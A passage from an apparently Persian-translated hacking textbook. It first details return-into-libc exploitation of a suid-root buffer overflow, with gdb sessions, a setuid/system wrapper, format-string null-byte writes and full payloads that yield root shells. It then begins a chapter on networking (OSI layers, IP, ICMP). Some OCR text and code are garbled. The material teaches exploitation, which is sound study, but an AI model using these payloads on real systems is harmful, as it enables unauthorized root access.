منظور داده هایی است که مقدار آنها مهم نیست، بلکه فقط برای پر کردن یک فضا به کار می روند.  $^{43}$
16843009 است. اگرچه سطح اختیار نتیجه شده مطلوب ما نیست، اما ایده زنجیره کردن فراخوانی ها برایمان مهـم

**و با ارزش است، لذا باید راه های دیگری را امتحان کنیم.** 

```
s cat > dummy.c
int main() { setuid(); }
$ gcc -o dummy dummy.c 
$ gdb -q dummy 
(gdb) break main 
Breakpoint 1 at 0x8048406 
(gdb) run 
Starting program: /hacking/dummy 
Breakpoint 1, 0x08048406 in main () 
(gdb) p setuid 
$1 = {\text{Ktext variable}}, no debug info>} 0x420b5524 <setuid>
(gdb) quit 
The program is running. Exit anyway? (y or n) y 
$ ./vuln2 'perl -e 'print "ABCD"x7 . 
"\x24\x55\x0b\x42\x54\x9e\x04\x42\x01\x01\x01\x01\x40\xfc\xff\xbf";'' 
sh-2.05a$ id 
uid=16843009 gid=500(matrix) groups=500(matrix) 
sh-2.05a$ exit 
exit
Segmentation fault 
$
```
آدرس تابع ()setuid را می توان به روش قبلی پیدا کرد و فراخوانی کتابخانه ای زنجیره شده را نیـز بـه طریقـی کـه قبلا توضیح داده شد تنظیم می شود. برای اینکه آرگومان های تابع ()setuid بهتر دیده و خوانـده شـوند، آنهـا را بـه صورت ضخیم نمایش داده ایم. همان طور که انتظار می رفت شناسه کاربری به صورت 16843009 تنظـیم شـد، امـا این شناسه و سطح اختیارات آن با سطح اختیارات ریشه بسیار تفاوت دارد. باید به طریقی بدون پایان دادن رشـته بـا **بایت های پوچ به طریقی فراخوانی** (0)setuid **را برقرار کرد.** 

**.2,11,3 استفاده از پوشش دهنده** 

یک راه ساده و موثر ایجاد و استفاده از یک *برنامه یوشش دهنده (wrapper)* است. برنامـه یوشـش دهنـده شناسـه کاربری (و شناسه گروه) را برابر با صفر قرار داده و سپس یک پوسته را تولید می کند. این برنامـه بـه سـطح اختیـار **خاصی احتیاج ندارد، چرا که برنامه آسیب پذیر** root suid **آنرا اجرا خواهد کرد. در خروجی زیر یک برنامه پوشش دهنده ایجاد، کامپایل گشته و مورد استفاده قرار است.** 

```
$ cat > wrapper.c 
int main() 
{ 
setuid(0); 
setgid(0);
system("/bin/sh"); 
} 
$ gcc -o /hacking/wrapper wrapper.c 
$ export WRAPPER="/hacking/wrapper" 
$ ./gtenv WRAPPER 
WRAPPER is located at 0xbffffc71 
$ ./vuln2 'perl -e 'print "ABCD"x7 . 
"\x54\x9e\x04\x42FAKE\x71\xfc\xff\xbf";''sh-2.05a$ id 
uid=500(matrix) gid=500(matrix) groups=500(matrix) 
sh-2.05a$ exit 
exit
Segmentation fault 
$
```
همان طور که خروجی بالا نشان می دهد، سطح اختیارات هنوز هم حذف می شوند (drop). دلیل آنرا می دانید؟ برنامه پوشش دهنده با استفاده از تابع ()system اجرا می شود و این تابع نیز همه چیز را از طریق bin/sh/ اجرا می کند و همین امر موجب حذف شدن سطح اختیار به هنگام اجرای برنامه پوشش دهنده می گردد. به هر حال یک تابع اجرای صریح تر مثل ()execl از bin/sh/استفاده نمی کند و لـذا سـطح اختیـارات نیـز نبایـستی حـذف شـوند. ایـن **تاثیرات را می توان با چند برنامه آزمایشی به سرعت بررسی و تائید کرد.** 

```
$ cat > test.cint main() 
{ 
system("/hacking/wrapper"); 
} 
$ gcc -o test test.c 
$ sudo chown root.root test
$ sudo chmod u+s test 
$ ls -l test 
-rwsrwxr-x 1 root root 13511 Apr 17 23:29 test 
$ ./test 
sh-2.05a$ id 
uid=500(matrix) gid=500(matrix) groups=500(matrix) 
sh-2.05a$ exit 
exit 
\varsigma$ cat > test2.c 
int main() 
{ 
execl("/hacking/wrapper", "/hacking/wrapper", 0); 
} 
$ gcc -o test2 test2.c 
$ sudo chown root.root test2 
$ sudo chmod u+s test2 
$ ls -l test2 
-rwsrwxr-x 1 root root 13511 Apr 17 23:33 test2 
$ ./test2 
sh-2.05a# id uid=0(root) gid=0(root) groups=500(matrix) 
sh-2.05a# exit 
exit 
\hat{\mathbf{S}}
```
برنامه های آزمایشی تائید می کنند که در صورت اجرا شدن برنامه پوشش دهنـده بـا ()execl از درون یـک برنامـه suid root، یک پوسته ریشه به ما اعطا خواهد شد. متاسفانه تابع ()execl پیچیـده تـر از تـابع ()system اسـت، بـه خصوص جهت بازگشت به libc. تابع ()system تنهـا بـه یـک آرگومـان واحـد نیـاز دارد، امـا تـابع ()execl بـه سـه آر گومان احتیاج دارد که آخرین آر گومان آن باید چهار بایت پوچ باشند (بـرای خاتمـه دادن لیـست آر گومـان). امـا اولین بایت پوچ سبب خاتمه یافتن رشته ی اولیه می شود و به مشکلی مانند مشکلاتی قبلا داشتیم منجر می شود. آیـا **می توانید راه حلی را پیشنهاد کنید؟** 

**.2,11,4 نوشتن بایت های پوچ از طریق بازگشت به کتابخانه C**

بدیهی است که جهت برقراری یک فراخوانی ()execl بی نقص باید فراخـوانی دیگـری قبـل از آن باشـد تـا کلمـه ۴ بایتی پوچ را بنویسد. با صرف زمان بسیار در تمام توابع libc جهت پـافتن تـابعی مناسـب ایـن عمـل نهایتـا بـه تـابع (printf( رسیدیم. شما باید از اکسیلویت های رشـته–فرمـت بـا ایـن تـابع آشـنایی خـوبی داشـته باشـید. اسـتفاده از دستیابی مستقیم پارامتر این امکان را به تابع می دهد که فقط به پارامترهای مورد نیاز خود دست پابد. این موضوع به هنگام زنجیره کردن فراخوانی های libc مفید واقع می شود. همچنین پارامتر فرمت n% را مـی تـوان جهـت نوشـتن **چهار بایت پوچ به کار برد. فراخوانی زنجیره شده نهایی چیزی شبیه به زیر خواهد شد:** 



ابتدا تابع ()printf با چهار آرگومان اجرا می شود، اما استفاده از دستیابی مستقیم پارامتر در رشته فرمـت موجـود در اولین آرگومان سبب پریدن تابع از آرگومان دوم و سوم می شود. چون آخرین آرگومان نیز آدرس همان آرگومـان را نگهداری می کند، لذا چهار بایت پوچ، این آرگومان را جاینویسی خواهند کرد. سپس روند اجـرا بـه تـابع ()execl باز می گردد و این تابع طبق انتظارش از سه آرگومان موجود استفاده خواهد کرد، به این صورت آرگومان سـوم (کـه **با بایت پوچ جاینویسی شده بود) سبب پایان دادن لیست آرگومان با یک بایت پوچ می شود.**  اکنون که طرحی برای پیشبرد فرآیند اکسیلویت پیدا کردیم، باید آدرس های توابـع libc را پیـدا کـرده و همچنـین **چند رشته را در حافظه قرار دهیم.** 

\$ cat > dummy.c int main() {  $print(0);$  execl(); } \$ gcc -g -o dummy dummy.c \$ gdb -q dummy (gdb) break main Breakpoint 1 at 0x8048446: file dummy.c, line 1. (gdb) run Starting program: /hacking/dummy Breakpoint 1, 0x08048446 in main () at dummy.c:1 1 int main() { printf(); execl(); } (gdb) p printf  $$1 = {\text{text variable}, no debug info>} 0x4205a1b4$  <printf> (gdb) p execl \$2 = {<text variable, no debug info>} 0x420b4e54 <execl> (gdb) quit The program is running. Exit anyway? (y or n) y  $\varsigma$ \$ export WRAPPER="/hacking/wrapper" \$ export FMTSTR="%3\\$n" \$ env | grep FMTSTR FMTSTR=%3\$n \$ ./gtenv FMTSTR FMTSTR is located at 0xbffffedf \$ ./gtenv WRAPPER WRAPPER is located at 0xbffffc65 \$ بررسی بالا تمام آدرس های مورد نیاز به غیر آدرس آخرین آرگومان را نشان داد. این آرگومان در حقیقت آدرس حقیقی مکانی خواهد بود که بهنگام کیی شـدن داده هـا در حافظـه نتیجـه مـی شـود. ایـن آدرس بایـد آدرس متغیـر buffer بعلاوه ۴۸ بایت باشد. ۲۸ بایت از ۴۸ بایت برای پر کردن فضا با داده های پر کننده (زباله) استفاده می شود و ۲۰ بابت از آن نیز برای آدرس های قبل از فراخوانی return-into-libc کنار گذاشـته مـی شـود (پـسته بـه پـشته سیستم شما ممکن است داده های زباله مورد نیاز برای پر کردن فضا متفاوت باشد). یکی از ساده ترین راه هـا بـرای گرفتن این آدرس، اضافه کردن یک جمله اشکال زدا به کدمنبع برنامه آسیب پذیر و کامپایل کردن مجدد آن است. \$ cat vulnD.c int main(int argc, char \*argv[]) { char buffer[5];  **printf("buffer is at %p\n", buffer); // debugging**  strcpy(buffer, argv[1]); return 0; } \$ gcc -o vulnD vulnD.c \$ ./vulnD test buffer is at 0xbffffa80 \$ ./vulnD 'perl -e 'print "ABCD"x13;'' buffer is at 0xbffffa50 Segmentation fault

 $$$  pcalc 0xfa50 + 48  $\mathcal{S}$ 

با کمک خط اشکال زدا (به صورت ضخیم نمایش یافته است) آدرس متغیر buffer چـاپ مـی شـود. ظـاهرا بـافر در **مکان مشابهی قرار گرفته است که برنامه** 2vuln **اجرا می شد.**  اما طول آرگومان برنامه سبب تغییر مکان متغیر buffer می شود. در خلال فرآیند اکـسپلویت، آرگومـان حـاوی ۱۳

کلمه (معادل ۵۲ بایت) داده خواهد بود. می توان از یک آر گومان جعلی با طول یکسان جهت گـرفتن آدرس صـحیح buffer **استفاده کرد. سپس 48 بایت به آدرس** buffer **اضافه شده تا مکان سومین آرگومان تابع** ()execl **پیدا شود، یعنی همان جایی که باید کلمه پوچ را در آنجا نوشت.** 

```
با دانستن آدرس ها و بار گذاری رشته ها در متغیرهای محیطی، فر آیند اکسیلویت به راحتی طی می شود.
$./vuln2 'perl -e 'print "ABCD"x7 . "\\xb4\xa1\x05\x42" ."\x54\x4e\x0b\x42"<br>"\xdf\xfe\xff\xbf"
                       . "\x65\xfc\xff\xbf" . "\x65\xfc\xff\xbf" .
"\x80\xfa\xff\xbf";'' 
sh-2.05a# id 
uid=0(root) gid=0(root) groups=500(matrix) 
sh-2.05a# exit 
exit
```
### **.2,11,5 نوشتن چند کلمه با یک فراخوانی واحد**

رشته های فرمت با پیوستن به فراخوانی های بازگشت به کتابخانه c امکان نوشتن چنـدین کلمـه بـا اسـتفاده از یـک فراخوانی واحد را فرامه می سازند. اگر نوشتن برنامه پوشش دهنده غیرممکن باشد، هنوز می توانیم با زنجیره کردن سه فراخوانی libc به یک پوسته ریشه دست پابیم. تابع sprintf() دقیقا مثل ()printf کار می کند، با این تفاوت کـه خروجی را (به جای وسیله خروجی استاندارد) در رشته ای که در اولین آرگومان آن تعیین شده است می نویـسد. بـه این صورت می توان از این تابع برای نوشتن دو کلمه ۴ بایتی با یک فراخوانی واحد استفاده کرد. این فراخوانی واحد امکان زنجیره شدن سه فراخوانی مورد نظر را فراهم می سازد (در صورتی که اگر بیشتر از یک بار فراخـوانی بـشود، داستان چیز دیگری خواهد شد). زنجیره خود را در حین اجرا تغییر می دهد. نسخه های قبل و بعـد از فراخـوانی بـه **صورت زیر خواهند بود:** 



بعد از فراخوانی (sprintf



فراخوانی ()sprintf ابتدا صورت می پذیرد و رشته فرمت را جهت نوشتن مقدار ۴ بایتی پوچ بـه جـای آدرس رشـته فرمت تفسیر خواهد کرد. سیس ادامه رشته (که حاوی آدرس ()system اسـت) در آدرس اولـین آرگومـان نوشـته خواهد شد که در نتیجه در خودش جاینویسی انجام می دهد. پس از فراخوانی ()sprintf، دو کلمه میـانی جاینویـسی خواهند شد و روند اجرا به تابع ()setuid بازگشت خواهد کرد. این تابع کلمـه یـوچ نوشـته شـده اخیـر را بـه عنـوان آرگومان خود استفاده کرده و اجرا می شود که در نتیجه سبب تنظیم شدن سطح اختیارات ریشه می گـردد، در انتهـا **نیز به آدرس نوشته شده اخیر برای تابع** ()system **باز می گردد و پوسته را اجرا می نماید.** 

<sup>\$</sup> echo "int main(){sprintf(0);setuid();system();}">d.c;gcc -o d.o d.c;gdb q d.o;rm

 $d.$ \* (gdb) break main Breakpoint 1 at 0x8048476 (gdb) run Starting program: /hacking/d.o Breakpoint 1, 0x08048476 in main () (gdb) p sprintf  $$1 = {\text{ }}$  {<text variable, no debug info>} 0x4205a234 <sprintf> (gdb) p setuid  $$2 = {\text{Ktext variable}}$ , no debug info>} 0x420b5524 <setuid> (gdb) p system  $$3 = {\text{Kext variable}}$ , no debug info>} 0x42049e54 <system> (gdb) quit The program is running. Exit anyway? (y or n) y \$ export BINSH="/bin/sh" \$ export FMTSTR="%2\\$n'printf "\x54\x9e\x04\x42";'" \$ env | grep FMTSTR FMTSTR=%2\$nTB \$ ./gtenv BINSH BINSH is located at 0xbffffc34 \$ ./gtenv FMTSTR FMTSTR is located at 0xbffffedd \$ ./vulnD 'perl -e 'print "ABCD"x13;'' buffer is at 0xbffffa60 Segmentation fault \$ pcalc 0xfa60 + 28 + 8 64132 0xfa84 0y1111101010000100 \$ pcalc 0xfa60 + 28 + 12 64136 0xfa88 0y1111101010001000 \$ ./vuln2 'perl -e 'print "ABCD"x7 . "\x34\xa2\x05\x42" .  $"\x24\x55\x0b\x42"$  $"\x84\xfa\xff\xbf'$  . "\xdd\xfe\xff\xbf" . "\x34\xfc\xff\xbf" .  $"\x88\xfa\xff\xbf";''$ sh-2.05a# id uid=0(root) gid=500(matrix) groups=500(matrix) sh-2.05a#

مجددا یک برنامه ساختگی را که حاوی توابع مورد نیاز است کامپایل و دیباگ خواهیم کرد تـا آدرس هـای توابـع در libc **را بیابیم. این بار فرآیند در یک خط خلاصه شده است.** 

سیس رشته فرمت که حاوی آدرس تابع ()system و نیز رشـته bin/sh/ را از طریـق متغیرهـای محیطـی در حافظـه قرار داده و آدرس های نسبی آنها را محاسبه می نماییم. چون زنجیره باید قالیت تغییر خود را داشته باشد، لـذا بایـد آدرس زنجیره در حافظه را نیز تعیین کنیم. این کار را با استفاده از برنامـه vulnD (نـسخه ای از برنامـه vuln2 کـه حاوی جمله اشکال زدایی نیز بود) انجام می دهیم. هنگامی که آدرس ابتدای بافر شناخته شود، بـا محاسـبات ریاضــ , ساده می توان آدرس هایی را که آدرس ()system و کلمه پوچ باید در زنجیره نوشته شوند پیدا کرد. سرانجام بایـد از این آدرس ها برای ایجاد زنجیره و سپس اکسیلویت کردن برنامه استفاده کرد. ایـن نـوع از زنجیـره هـای *خـود*– تغییر *(self-modify)* امکان اکسیلویت کردن سیستم هایی با پشته های غیرقابل اجرا را بدون استفاده از یک برنامـه **پوشش دهنده فراهم می سازند. از هیچ عاملی چون فراخوانی های** libc **استفاده نکرده ایم.** 

با دانستن مفاهیم پایه در اکسیلویت کردن برنامه با اندکی خلاقیت می توان به گونه هـای بـی شـماری دسـت یافـت. چون قوانین برنامه ها توسط تولیدکنندگان آن تعریف می شوند، لذا اکسپلویت کردن برنامه ای که ایمن دانسته مـی شود را می توان بردن شدن در یک بازی دانست که بازنده آن کسانی هستند که آن بازی را ایجاد و ابداع مـی کننـد. روش های جدید مثل *محافظ یشته (stack guard)* و سیستمهای تشخیص نفوذ، روش هـای هوشـمندانه ای هـستند که برای ممانعت از باختن آنها و خنثی ساختن این مشکلات بکار گرفته میشوند، اما راه حل و ایده هـایی کـه در ایـن روش ها به کار گرفته می شود کامل و بی نقص نیست. قوه ابتکار یک هکـر او را در پـافتن حفـره هـایی کـه در ایـن سیستم ها باقی مانده است یاری خواهد کرد. شاید باید گفت که تنها به چیزهایی فکر کنیـد کـه راجـع بـه آنهـا فکـر **نشده است.** 

# **فصل :3 شبکه**

هک های شبکه پیرو همان قوانین علمی هستند که هک های برنامه نویسی می باشند: ابتـدا، درک قـوانین سیـستم و **سپس درک چگونگی اکسپلویت کردن آن قوانین جهت دستیابی به نتیجه مطلوب.** 

## چیست؟ 44 .3,1 شبکه بندی

اساسا شبکه بندی در خصوص ارتباطات<sup>۴۵</sup> کامپیوتری مطرح مـی شـود. بـرای ارتبـاط صـحیح دو طـرف (یـا بیـشتر)، استانداردها و پروتکل هایی مورد نیاز است، درست مانند صحبت کردن ژاپنی با فردی که تنها انگلیسی می داند (کـه مطمئنا هیچ چیز نخواهد فهمید). در زبان ارتباطات، کامپیوترها و دیگر قطعات سخت افزاری شبکه برای ارتباط بهتر و موثر تر باید زبان یکسانی داشته باشند، یعنی بایستی مجموعه ای از استانداردها در دوره های زمـانی، ایـن زبـان را ایجاد کنند. این استانداردها، عملا شامل چیزی بیشتر از تنها *زبان* هستند (شامل *قوانین* ارتباط نیز می باشند). به عنوان مثال، هنگامی که منشی بخش پشتیبانی، تلفن را بـر مـی دارد، بایـستی اطلاعـات مخـابره شـده و در حـالتی مشخص که پیرو پروتکل های مربوطه است، دریافت شوند. منشی معمولا نام گیرنده و مشکل پـیش آمـده را قبـل از انتقال ارتباط به دیاراتمان مربوطه می پرسـد. ایـن راه سـاده، چگـونگی کـارکرد پروتکـل را نـشان داده و هـر گونـه انحراف از این پروتکل منجر به مشکلاتی در این راستا خواهـد شـد. ارتباطـات شـبکه ای، مجموعـه ای اسـتاندارد از **تعریف شده اند. <sup>46</sup> پروتکل ها نیز دارند. این پروتکل ها توسط مدل مرجع** OSI

## **.3,1,1 مدل OSI**

مدل مرجع OSI، مجموعه ای از استانداردها و قوانین بین المللی را ارائه داده تا به هر سیستم مطـاع از ایـن پروتکـل ها، اجازه برقراری ارتباط را با سیستم های دیگری که از آنها استفاده می کنند، بدهد. این پروتکل هـا در هفـت لایـه مجزا (ولی به هم پیوسته) طبقه بندی شده اند که هر لایه با جنبه متفاوتی از فرآیند ارتباط سروکار دارد. لازم به ذکـر است که این مدل به سخت افزارها (مانند مسیریاب یا دیوارهای آتش) اجازه تمر کز روی وجه مشخصی از ارتبـاط را **که روی آنها اعمال شده است، می دهد و دیگر قسمت ها را نادیده می گیرند. هفت لایه** OSI **به صورت زیر می باشند:** 

- لایه Physical؛ پائین ترین لایه در این مدل که با ارتباط فیزیکی بـین دو گـره سـروکار دارد و بزرگتـرین نقش آن، مخابره کردن جریان خام بیت ها می باشد. این لایـه همچنـین مـسئول فعـال سـازی، نگهـداری و **غیرفعال کردن این ارتباطاتِ جریان-بیتی است.**
- لايه Data-Link: در حقيقت اين لايه با انتقال داده بين دو گره سروكار دارد. لايه فيزيكي مـسئول ارسـال بیتهای خام است، اما نقش های سطح–بالایی را نیز ارائه می دهد، از قبیل تصحیح خطا و کنترل جریـان. ایـن **لایه رویه هایی جهت فعال سازی، نگهداری و غیرفعال کردن ارتباط های اتصال داده (**link-data **(نیز ارائـه می دهد.**

<sup>&</sup>lt;sup>44</sup> Networking<br><sup>45</sup> Communication<br><sup>46</sup> Open System Interconnection

- لايه Network: اين لايه به صورت يک زمينه مياني $^{\mathsf{F}\mathsf{V}}$ عمل مي کند و نقش کليدي آن انتقال اطلاعـات بـين لایه های بالاتر و پائین تر می باشد. این لایه عملیاتی در راستای آدرس دهی و مسیریابی نیز انجام می دهد.
- لایه Transport: این لایه انتقال شفاف<sup>۴۸</sup> داده *ر*ا بین سیستم ها بر عهـده دارد. بـا ارائـه وسـیله ای جهـت انتقال قابل اطمینان داده ها، این لایه این امکان را فراهم می سازد که لایه هـای بـالاتر بـرای انتقـال داده هـا **نگران مسائل دیگر نباشند، صرفنظر از قابل اطمینان بودن یا نبودن آنها.**
	- **لایه Session: این لایه مسئول برقراری و نگهداری ارتباطات بین برنامه های شبکه است.**
- لايه Presentation: این لایه مسئول ارائه داده ها به برنامه ها است و این کـار در قالـب سـاختار پـا زبـانی انجام می شود که برای آنها قابل فهم باشد. این لایه امکان اجرای عملیاتی مانند رمزنگاری و فشرده سـازی **داده ها را نیز فراهم می سازد.**
	- **لایه Application: این لایه مسئول ثبت نیازمندیهای برنامه است.**

هنگامی که داده بواسطه این پروتکل ها مراوده شد، در قطعه هایی کوچک بنام *بسته (packet)* ارسال می شـود. هـر بسته حاوی یک پیاده سازی از پروتکل های این لایه ها است. بـسته بـا شـروع از لایـه application، اطلاعـات لایـه presentation را به دور داده ها *می پیچاند (wrap)* و این روند تا لایه physical ادامه می یابد. این فر آیند *کیـسوله سازی* (encapsulation*)* نامیده می شود. هر لایه پیچیده شده به دور بسته، حاوی یک *هدر*۴۹ و یک *بدنـه* <sup>۵۰</sup> اسـت: هدر شامل *اطلاعات پروتکلی* مورد نیاز برای آن لایه میباشد. قسمت بدنه نیز حـاوی *داده هـای* آن لایـه اسـت. بدنـه مربوط به یک لایه، شامل کل بسته ای (package) است که از لایه های قبلی کیسوله سازی شده است. ماننـد یوسـت **یک پیاز یا زمینه های تابعی در پشته ی یک برنامه.** 

هنگامی که برنامه های موجود روی دو شبکه خصوصی متفاوت، از طریق اینترنت با یکدیگر مراوده مـی کننـد، بـسته های اطلاعاتی در لایه physical (که از آنجا به یک مسیریاب هدایت می شوند) کیسوله می شوند. مسیریاب تـوجهی به چیزهای مو جود در بسته ها ندارد و فقط پروتکل های لایه network را پیاده سازی می کند. مسیریاب بسته ها را به اینترنت می فرستد، سپس این بسته ها به یک مسیریاب در شبکه مقابل مـی رسـند. سـیس مـسیریاب بـسته را بـا هدرهای پروتکلی لایه–پائین تر و ملزوم کپسوله می کند تا به مقصد نهایی خود برسـد. ایـن فر آینـد در تـصویر زیـر **نشان داده شده است.** 

 $49$  Header<br> $50$  Body

 $^{47}$  middle ground<br>نیز واژه شفاف یا transparent این است که اگرچه دیگر لایه ها نیز وظیفه انتقال اطلاعات را به لایه های دیگر بر عهده دارند، اما $^{48}$ **انتقال اصلی و محسوس اطلاعات در این لایه رخ می دهد.** 



این فرآیند را می توان به عنوان یک تاسیسات بین اداری پیچیده فرض کرد. در هر لایـه، پذیرشـگری مـاهر وجـود دارد که تنها زبان و پروتکل لایه خود را می فهمد. هنگامی که بسته های اطلاعـاتی منتقـل مـی شـوند، هـر پذیرشـگر عملیات لازم برای لایه خود را انجام می دهد؛ بسته را در یک پاکت بـین اداری قـرار داده، هـدر را در خـارج آن مـی نویسد و آنرا به پذیرشگر موجود در لایه بعدی انتقال می دهد و این روند به همین منوال ادامه می پابد.

هر پذیرشگر، تنها آگاه به وظایف و نقش های لایه خودش است. این نقش ها و مسئولیت ها در یک پروتکل صـریح (strict) تعریف شده اند و به محض یادگیری پروتکل، نیاز به هوش واقعی (جهت فهم و اجرای مطلوب وظیفه خـود) را حذف می شود. ممکن است این نوع کارهای نفس گیر و تکراری برای انسانها مطلوب نباشد، اما یک وظیفه ایده ال برای کامپیوتر محسوب می شود. خلاقیت و هوش بشری در طراحی پروتکل هایی از این دست، تولیـد برنامـه هـایی جهت پیاده سازی و اجرای آنها و ابداع هک هایی که از آنها جهت نیل به نتایج جالب و غیرقابل پـیش بینـی اسـتفاده می کنند، نقش نقش اساسی داشته و بیشتر نمودار می شود. اما در راستای هر عملیات هک، قبل از قرار دادن قـوانین **سیستم در کنار یکدیگر به صورت نوین، باید درک صحیحی از آنها داشت.** 

## .3,2 جزئیات لایه های مهم

لایه شبکه، لایه انتقال (transport) در بـالای آن، و لایـه Data-Link در زیـر آن، همگـی صـفات عجیبـی دارنـد کـه قابلیت اکسپلویت شدن *ر*ا دارند. پس از توضیح این لایـه هـا مـی توانیـد اقـدام بـه تـشخیص ناحیـه هـایی کنیـد کـه **خطرپذیری آنها در برابر حمله زیاد باشد.** 

## **.3,2,1 لایه شبکه (Network (**

با مقایسه پذیرشگر و بوروکراسی موجود، لایه شبکه شبیه به سرویس پستی جهانی است: جهت فرستادن اشیا به هـر مکان، ی*ک روش نشانی دھی (addressing) و تحویل (delivery))* مورد استفاده قیرار مے، گیرد. پروتکیل مورد استفاده روی این لایه جهت نشانی دهی و تحویل اینترنتی، *پروتکل اینترنت (IP)* <sup>۵۱</sup> نامیده می شود. اکثریت اینترنت از نسخه چهارم $\Pi$  استفاده می کند، لذا غیر از مواردی که مستقیما ذکر شود، عبارت  $\Pi$  در این کتـاب اشـاره بـه ایـن نسخه دارد. هر سیستم در اینترنت (یا بهتر بگوئیم یک شبکه) یک آدرس IP دارد. این آدرس شامل یک آرایش از

 51 Internet Protocol

چهاربایتی هایی است که به صورت xx.xx.xx.xx هستند و مسلما برای شما آشنا به نظر می آیند. در این لایه، بـسته های IP و ICMP وجود دارند. بسته های IP برای *ارسال اطلاعات* و بسته های ICMP برای *پیام رسانی <sup>۵۲</sup> و اشـکال* ی*ابی* ۵۳ مورد استفاده قرار می گیرند. IP در مقایسه با اداره پست تمثیلی یاد شده، قابلیت اطمینان کمتری دا*ر*د، یعنـی هیچ تضمینی وجود ندارد که یک بسته IP به مقصد نهایی خودش برسـد. اگـر اشـکالی رخ دهـد، یـک بـسته ICMP **برای آگاه کردن فرستنده ی این اشکال برگردانده خواهد شد.** 

**معمولا** ICMP **برای تســــت کردن اتــــــصال نــــــــیز اســــــــــتفاده مـی شــــود . پـــــیـــــــــام هــــــــای**  Request Echo ICMP **و** Reply Echo ICMP **توسط ابزاری تحت عنوان** ping **مورد استفاده قـرار مـی گیرنـد.**  اگر یک میزبان بخواهد امکان هدایت یا انتقال ترافیک را به یک میزبان دیگر بررسـی کنـد، میزبـان راه دور<sup>۵۴</sup> را بـا **یک** Request Echo ICMP **پینگ می کند. به محض دریافت این درخواست، میزبـان راه دور یـک** Echo ICMP Reply باز می گرداند. این پیام ها برای تعیین *دوره اتصال (یا عکس العمل)* <sup>۵۵</sup> بین دو میزبان استفاده می شود. به هر حال، به خاطر داشته باشید که ICMP و IP هر دو بدون اتصال هستند و تمام هم و غم این لایه رساندن یک بسته بـه **آدرس مقصد آن می باشد.** 

بعضی مواقع کابل یا اتصال شبکه اندازه بسته را محدود می کند و به ایـن صـورت امکـان انتقـال بـسته هـای بزرگتـر نخواهد بود. IP با با قطعه قطعه کردن بسته ها این مشکل را رفع می کند. به صورت زیر:

